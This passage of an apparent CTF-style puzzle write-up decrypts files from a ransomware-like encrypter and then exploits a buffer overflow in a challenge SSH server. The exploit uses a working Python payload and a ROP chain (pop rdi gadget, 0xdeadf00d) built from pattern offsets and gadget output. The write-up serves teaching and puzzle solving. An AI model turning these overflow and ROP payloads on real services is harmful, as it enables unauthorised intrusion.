
First the program checks that we used a correct switch -d (you can easily change command line arguments in x64dbg from File->Change Command Line):

Next it tries to resolve a domain pineapple.belongs.to.pizza.divanodivino.xyz, and if the domain is resolved, it jumps to a location that eventually results to the program exiting:

We can bypass this check either by manually setting the RAX register to 0 or by adjusting the instruction pointer to skip the test rax, rax instruction completely and move directly to the instruction after it.
Next, we encounter a call to time32, followed by calls to srand and rand. Additionally, there’s a call to CryptAcquireContext, indicating that the application is likely using Windows APIs for encryption:

After stepping forward to the srand call, it’s clear that the return value of time32 is passed as an argument to srand in the RSI register. In this case, the value 66E5424F (hex for 1726300751) corresponds to the timestamp for Sat Sep 14, 2024, 07:59:11—the exact time I’m writing this blog:

A few steps forward, we see that rand is looped through exactly 32 (0x20) times, which corresponds to the typical size of a block cipher key, such as AES-256:

Immediately after, there’s a new rand loop. This time the loop runs 16 (0x10) times, which corresponds to the size of an initialization vector (IV) for block ciphers with a block size of 16, such as AES128 and AES256:

After clearing both loops we can examine the memory regions [RSP + 0x50] and [RSP + 0x60], which should now contain 48 bytes of random data:

Indeed there’s our IV and Key.
However, we cannot start deciphering files just yet. Remember that the software used Windows API’s for encryption. The Windows API’s add all kinds of mojo to the encryption process and the end result is not as simple as just using the Key and IV as they are.
Stepping forward a few function calls we end up to the location where the actual encryption is done:

We can observe the functions called: CryptCreateHash, CryptHashData, CryptDeriveKey, CryptSetKeyParam and CryptEncrypt. With this information, we’re able to construct a decryption script. After a few educated guesses and some trial and error, we come up with a working solution:
#include <iostream>
#include <fstream>
#include <windows.h>
#include <wincrypt.h>
#include <cstdlib>
#include <ctime>

#pragma comment(lib, "advapi32.lib")

const int KEY_SIZE = 32;
const int IV_SIZE = 16;

void handleError(const std::string& msg) {
    std::cerr << msg << " Error: " << GetLastError() << std::endl;
    exit(1);
}

void generateKeyAndIV(unsigned char* key, unsigned char* iv, int seed) {
    // Seed the random number generator
    srand(seed);

    // Generate random AES key (32 bytes)
    for (int i = 0; i < KEY_SIZE; ++i) {
        key[i] = static_cast<unsigned char>(std::rand() % 256);
    }

    // Generate random IV (16 bytes)
    for (int i = 0; i < IV_SIZE; ++i) {
        iv[i] = static_cast<unsigned char>(std::rand() % 256);
    }
}


void decryptFile(const std::string& inputFilePath, const std::string& outputFilePath, unsigned char* key, unsigned char* iv) {
    HCRYPTPROV hProv;
    HCRYPTKEY hKey;
    HCRYPTHASH hHash;

    // Acquire a cryptographic provider context handle
    if (!CryptAcquireContext(&hProv, nullptr, nullptr, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)) {
        handleError("Error acquiring cryptographic provider context");
    }

    // Create a hash object
    if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
        handleError("Error creating hash object");
    }

    // Hash the key
    if (!CryptHashData(hHash, key, KEY_SIZE, 0)) {
        handleError("Error hashing key");
    }

    // Derive an AES key from the hash object
    if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey)) {
        handleError("Error deriving AES key");
    }

    // Set the IV
    if (!CryptSetKeyParam(hKey, KP_IV, iv, 0)) {
        handleError("Error setting IV");
    }

    // Open the encrypted file
    std::ifstream inFile(inputFilePath, std::ios::binary);
    if (!inFile) {
        handleError("Error opening encrypted file");
    }

    // Open the output file
    std::ofstream outFile(outputFilePath, std::ios::binary);
    if (!outFile) {
        handleError("Error opening output file");
    }

    if (!inFile.is_open() || !outFile.is_open()) {
        handleError("Failed to open input or output file");
    }

    // Buffer size can be larger but must be a multiple of AES block size (16 bytes).
    const int bufferSize = 1024;  // A multiple of 16 bytes
    char buffer[bufferSize];
    DWORD bytesRead = 0;
    DWORD bytesDecrypted = 0;
    BOOL final = FALSE;

    // Set the IV before decryption
    if (!CryptSetKeyParam(hKey, KP_IV, iv, 0)) {
        handleError("Error setting IV");
    }

    while (!inFile.eof()) {
        // Read data from the file
        inFile.read(buffer, bufferSize);
        bytesRead = static_cast<DWORD>(inFile.gcount());

        if (bytesRead == 0) {
            break;  // Exit if there's no more data to read
        }

        bytesDecrypted = bytesRead;

        // If it's the final block, mark it for CryptDecrypt
        final = inFile.peek() == EOF;

        // Decrypt the data
        if (!CryptDecrypt(hKey, 0, final, 0, reinterpret_cast<BYTE*>(buffer), &bytesDecrypted)) {
            handleError("Error decrypting data");
        }

        // Write the decrypted data to the output file
        outFile.write(buffer, bytesDecrypted);
    }

    inFile.close();
    outFile.close();
}

int main() {
    std::string encryptedFile2 = "C:\\Users\\User\\source\\repos\\encrypter\\daddy_front_of_office.jpeg.diavola";
    std::string decryptedFile = "C:\\Users\\User\\source\\repos\\encrypter\\daddy_front_of_office.jpeg.";

    unsigned char key[KEY_SIZE];
    unsigned char iv[IV_SIZE];

    int seed = 1725110373;
    generateKeyAndIV(key, iv, seed);

    std::cout << "Decrypting file...\n";
    decryptFile(encryptedFile2, decryptedFile, key, iv);

    std::cout << "Encryption and decryption completed successfully.\n";
    return 0;
}
Correct timestamps for initializing the srand can be fetched from the Cobalt Strike command history, or they can be brute-forced relatively easy by taking an educated guess for the time bounds:
F	 898464  	08/31/2024 16:19:33   daddy_front_of_office.jpeg.diavola
F       1132256 	08/31/2024 16:19:33   defcon_trip.jpeg.diavola
F       206656  	08/31/2024 16:19:33   dickpick.jpeg.diavola
F       333504  	08/31/2024 16:19:33   dont_waste_your_time_here.jpeg.diavola
F       992304  	08/31/2024 16:19:33   games_in_vegas.jpeg.diavola
F       30432   	08/31/2024 16:19:33   sausage.pdf.diavola
F       1239008 	08/31/2024 16:19:33   snack_in_pattaya.jpeg.diavola
F       39578864   08/31/2024 16:19:33  Thunderbird_profile_backup.zip.diavola
With the correct timestamp, we are now able to decrypt all the files.
Part 7: The ROP

Among the decrypted files, we’ll find a Thunderbird profile backup. After importing the profile into Thunderbird, we’ll discover a draft email containing an IP address, a port number, and a reference to a vulnerable SSH server. Additionally, the binary for the server is attached:

At the designated IP address and port, there appears to be an SSH server listening, which, unsurprisingly, denies our login request:

Let’s analyze the binary locally. Our first step is to test for buffer overflows, as this is typically the case when both a remote endpoint and the binary are provided.
Let’s create a pattern:
┌──(kali㉿kali)-[~]
└─$ msf-pattern_create -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

┌──(kali㉿kali)-[~]
└─$
And give that as an input for the program:

And buffer overflow occurs. Next step is to locate the offset.
We run the file in radare2 using r2 -d ./ssh, then type dc to continue execution and input our pattern. Inspecting the crash in visual mode (v) shows that we have overwritten the stack. The program crashes because the ret instruction attempts to pop the return address from the stack, which now contains our pattern, and is, of course, not a valid address:

Inspecting the stack with px @rsp allows us to determine the exact offset:

┌──(kali㉿kali)-[~]
└─$ msf-pattern_offset -q 1Ad2 -l 200
[*] Exact match at offset 95

┌──(kali㉿kali)-[~]
└─$
We should now be able to place any address we want at the top of the stack (at position 95 in the payload), and the program should jump to that address (the ret instruction works by popping the value from the top of the stack into the RIP register).
We can repeat the process for the password as well, to check if it’s also vulnerable to a buffer overflow:

It seems that also the password field is vulnerable to buffer overflow. Repeating the offset search we find out that for the password the correct offset is 88.
The next step is to find a relevant location where we want to direct the execution flow. Static analysis with Ghidra reveals an interesting function “nothingtoseehere” at address 0x00401526:

The function reads a file /nothing/here.txt, and returns it’s contents as a response.
This looks like a good opportunity to make the program output something we’re not supposed to see. Additionally, there are no references to this function from inside the code, so there is no way to reach it conventionally without modifying the execution flow.
Let’s construct an exploit script:
import socket
import sys

# Parse host and port from argv
host = sys.argv[1]
port = int(sys.argv[2])

# Username (overflow at location 95)
username = b'admin\n'

# Password / Payload (overflow at location 88)
point = 88
payload = b'notarealpassword'
payload += b'\x41' * (point - len(payload))

# Address of nothingtoseehere
payload += b'\x26\x15\x40\x00\x00\x00\x00\x00'
payload += b'\n'

# Connect
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))

r = s.recv(1024)
print(r)

# Send username
s.send(username)
r = s.recv(1024)

# Send payload as password
s.send(payload)
r = s.recv(1024)

# Print the response lines
print(r)
r = s.recv(1024)
print(r)
r = s.recv(1024)
print(r)
s.close()
Before testing the exploit we also need to create a local file /nothing/here.txt. Let’s fill it with A’s for testing purposes.
We’ll start the debugger with r2 -d nc -lvnp 2222 -e ./ssh, hit dc to continue execution, and run our python payload in another terminal with python pwn.py localhost 2222. We’ll then setup a break point to nothingtoseehere at 0x00401526 and inspect the results in visual mode (v):

It looks like our payload worked, and we were able to direct execution flow to the desired function.
Running the exploit locally now gives us the following output:

Unfortunately we didn’t get the contents of /nothing/here.txt.
We can also try running the exploit against the live target and again notice that it does not work. The output also suggests that perhaps we are not skilled enough and should just buy regular tickets instead, so it looks like there is still something we need to overcome.
Inspecting the code further, we can identify one more challenge. A few lines ahead, at location 0x00401590, there is a check for the value 0xdeadf00d at the memory location [rbp - 0x54]:

Inspecting the location reveals that it lies within the area that we previously overwrote with our exploit. However, something else has since overwritten part of that data, so simply adding 0xdeadf00d to a correct location inside our exploit won’t work:

Upon inspecting the beginning of the function nothingtoseehere, we can see that at 0x401532 the value of the EDI register is moved to [rbp - 0x54]:

To pass the check and get the hacker tickets, we need to be able to control the EDI register. Unfortunately, this isn’t possible with our current exploit, as we don’t have the ability to directly overwrite the EDI register.
However, we might be able to overcome this obstacle by using ROP chains, the same technique used to bypass DEP (Data Execution Prevention).
ROP chains are created by locating small pieces of assembly code that end with a ret instruction from within the executable area of the program. Gadgets themselves are usually very short, only a few instructions, but by chaining these snippets together, we can create more complex execution flows.
After finding suitable gadgets, their addresses are pushed onto the stack in the correct order. The gadgets will then be executed sequentially, one after another.
The most suitable gadget for our task would be pop rdi; ret. With this gadget, we could write the value 0xdeaf00d directly to the stack and then pop it into the RDI register before redirecting the instruction flow to nothingtoseehere. This way the value would then be moved from EDI to [rbp - 0x54] and we’d pass the check (EDI is just the lower 32bits of the RDI register).
We’ll use ROPgagdet to find relevant gadgets from inside the executable:
┌──(kali㉿kali)-[~/ROPgadget]
└─$ python ROPgadget.py --binary ./ssh
Gadgets information
============================================================
0x000000000040136e : adc eax, 0x89fc458b ; ret 0x458b
0x0000000000401365 : add bh, al ; cld ; add byte ptr [rax], al ; add byte ptr [rax], al ; jmp 0x401384
0x00000000004012ab : add bh, bh ; loopne 0x401315 ; nop ; ret
...
0x0000000000401521 : pop rdi ; ret
...
0x0000000000401a67 : test eax, eax ; jne 0x401a72 ; mov eax, 1 ; jmp 0x401a81
0x000000000040100f : test rax, rax ; je 0x401016 ; call rax

Unique gadgets found: 145
¨
As it seems we are able to locate pop rdi; ret instruction at 0x401521.
We can now construct our payload as follows: AAA...AAA + [address of pop rdi;ret] + [0xdeadf00d] + [address of nothingtoseehere]. This way upon reaching the first ret instruction, the address of pop rdi; ret will be popped from the stack into the RIP register, and the execution flow should be directed there. The pop rdi instruction will then pop the 0xdeadf00d into RDI register, and the ret instruction will pop the address of nothingtoseehere into RIP register. If we are successful, the execution should continue from the beginning of the nothingtoseehere and RDI should have the correct value to move to [rbp - 0x54] for the check.
Let’s update our exploit:
import socket
import sys

# Parse host and port from argv
host = sys.argv[1]
port = int(sys.argv[2])

# Username (overflow at location 95)
username = b'admin\n'

# Password / Payload (overflow at location 88)
point = 88
l = 200
payload = b'notarealpassword'
payload += b'\x41' * (point - len(payload))

# Address of pop rdi, ret
#0x0000000000401521
payload += b'\x21\x15\x40\x00\x00\x00\x00\x00'

# 0xdeadf00d
payload += b'\x0d\xf0\xad\xde\x00\x00\x00\x00'

# Address of nothingtoseehere
payload += b'\x26\x15\x40\x00\x00\x00\x00\x00'
payload += b'\n'

# Connect
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))

r = s.recv(1024)
print(r)

# Send username
s.send(username)
r = s.recv(1024)

# Send payload as password
s.send(payload)
r = s.recv(1024)

# Print the response lines
print(r)
r = s.recv(1024)
print(r)
r = s.recv(1024)
print(r)
s.close()
Running the exploit locally now gives us a more promising output:

And running the exploit against the live target now gets us the purchase link for the hacker tickets:

The puzzle is now completed.
It was no easy task, so congratulations to everyone who earned their hacker tickets.
Thank you for reading, and see you at the Disobey 2025!


